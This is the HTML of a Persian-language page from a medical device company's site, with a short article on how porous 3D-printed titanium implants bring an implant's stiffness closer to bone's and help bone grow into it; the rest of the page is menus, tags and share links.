<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="https://bonashmedical.com/3d-printed-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-2558 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2558 post type-post status-publish format-standard has-post-thumbnail hentry category-other-fa category-articles tag-57 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-108 tag-67 tag-86 tag-87 tag-106 tag-107 tag-96 tag-100 tag---fa tag-141 tag-89 tag-73 tag-103 tag-85 tag-105 tag-144 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-142 tag-53 tag-84"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg" data-srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg 498w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-300x199.jpg 300w" data-sizes="(max-width: 498px) 100vw, 498px"  title="mandible3" ><img width="498" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20321'%3E%3C/svg%3E" class="wp-image-10381 avia-img-lazy-loading-10381 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-498x321.jpg" /><noscript><img width="498" height="321" src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-498x321.jpg" class="wp-image-10381 avia-img-lazy-loading-10381 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >خواص مکانیکی ایمپلنت<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/other-fa/" rel="tag">سایر</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h2 style="text-align: right;">خواص مکانیکی ایمپلنت و انطباق آن با استخوان با روش های پرینت سه بعدی و ساخت افزایشی</h2>
<p style="text-align: right;">یکی از راه‌های کاهش اختلاف بین خواص مکانیکی ایمپلنت و استخوان، انطباق دادن خواص مکانیکی و سفتی است. با اعمال تخلخل در <a href="https://bonashmedical.com/patient-specific-implants/?lang=fa">پروتزهای شخصی‌سازی‌شده</a> تیتانیومی مدول الاستیک ماده کاهش می‌یابد و به استخوان نزدیک تر می‌گردد. مساله‌ای که به خصوص در جراحی‌های ارتوپدی به علت بارگذاری بر روی پروتز، از اهمیت بالایی برخوردار است. مفاصل زانو و لگن دائما تحت اعمال نیرو می‌باشند و با قراردادن جسمی خارجی در بدن که دارای استحکامی بسیار بیشتر از استخوان می‌باشد، این جسمی خارج با جذب عمده استرس مانع انتقال و توزیع نیرو به استخوان‌های مجاور می‌شود که نتیجه آن تضعیف و پوکی استخوان می‌باشد.<br />
<em><a href="https://bonashmedical.com/?lang=fa">بنش مدیکال</a></em> با استفاده از به‌روزترین روش‌های ساخت مانند پرینت سه بعدی و ساخت افزایشی قادر به ساخت پروتزهای شخصی‌سازی‌شده تیتانیومی می‌باشد که تخلخلی مطلوب دارند و برای داشتن ضخامت دیواره، سایز تخلخل و مدول بالک مطلوب اصلاح شده‌اند.</p>
<p style="text-align: right;">متخلخل کردن پروتز جدا از آنکه باعث نزدیک کردن خواص مکانیکی ایمپلنت به استخوان می‌شود، محیط مناسبی را جهت رشد استخوانی و یک‌پارچه شدن پروتز و استخوان فراهم می‌کند که در فیکسیشن اولیه و نهایی پروتز بسیار موثر می‌باشد.</p>
<p>&nbsp;</p>
<p style="text-align: right;">&#8220;نقل مطالب با ذکر منبع بلامانع است&#8221;</p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://bonashmedical.com/tag/%d8%a7%d8%b1%d8%aa%d9%88%d9%be%d8%af%db%8c/" rel="tag">ارتوپدی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-fa/" rel="tag">ایمپلنت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-fa/" rel="tag">ایمپلنت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c/" rel="tag">ایمپلنت اختصاصی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">ایمپلنت ستون فقرات</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/" rel="tag">ایمپلنت سفارشی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87-fa/" rel="tag">ایمپلنت شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87-fa/" rel="tag">ایمپلنت شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">ایمپلنت کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">ایمپلنت کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9/" rel="tag">بازسازی فک</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">بازسازی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%86%d8%b4/" rel="tag">بنش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بنش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%b4/" rel="tag">بونش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بونش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-fa/" rel="tag">پروتز</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-fa/" rel="tag">پروتز</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c/" rel="tag">پروتز اختصاصی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c/" rel="tag">پروتز تومور استخوانی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c-fa/" rel="tag">پروتز تیتانیومی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c-fa/" rel="tag">پروتز تیتانیومی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">پروتز جمجمه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">پروتز جمجمه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%86%d8%a7%d9%86%d9%87/" rel="tag">پروتز چانه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/" rel="tag">پروتز سفارشی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87/" rel="tag">پروتز شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9/" rel="tag">پروتز فک</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">پروتز فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">پروتز کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">پروتز کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%af%d9%88%d9%86%d9%87/" rel="tag">پروتز گونه</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d8%b1%d9%85%db%8c%d9%85-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">ترمیم فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c-%d9%81%da%a9/" rel="tag">تومور استخوانی فک</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراح فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراحی بازسازی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">جراحی دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراحی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">درمان دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%af%d8%a7%d8%b1-%da%a9%d8%b1%d8%af%d9%86-%d9%81%da%a9/" rel="tag">زاویه دار کردن فک</a>, <a href="https://bonashmedical.com/tag/%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87/" rel="tag">زیبایی جمجمه</a>, <a href="https://bonashmedical.com/tag/%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/?lang=en" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/tag/%da%a9%d8%b1%d8%a7%d9%86%db%8c%d9%88%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c-fa/" rel="tag">کرانیوپلاستی</a>, <a href="https://bonashmedical.com/tag/%da%a9%d8%b1%d8%a7%d9%86%db%8c%d9%88%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c-fa/" rel="tag">کرانیوپلاستی</a>, <a href="https://bonashmedical.com/tag/%da%a9%db%8c%d8%ac-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">کیج ستون فقرات</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/&#038;t=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA&#038;url=https://bonashmedical.com/?p=2558' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbonashmedical.com%2F%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b5-%25d9%2585%25da%25a9%25d8%25a7%25d9%2586%25db%258c%25da%25a9%25db%258c-%25d8%25a7%25db%258c%25d9%2585%25d9%25be%25d9%2584%25d9%2586%25d8%25aa%2F&#038;description=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA&#038;media=https%3A%2F%2Fbonashmedical.com%2Fwp-content%2Fuploads%2F2020%2F07%2Fmandible3.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA&#038;url=https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" 